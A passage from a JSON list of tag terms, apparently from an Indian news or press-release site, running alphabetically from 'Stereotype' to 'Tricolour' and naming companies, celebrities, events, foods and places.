Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour 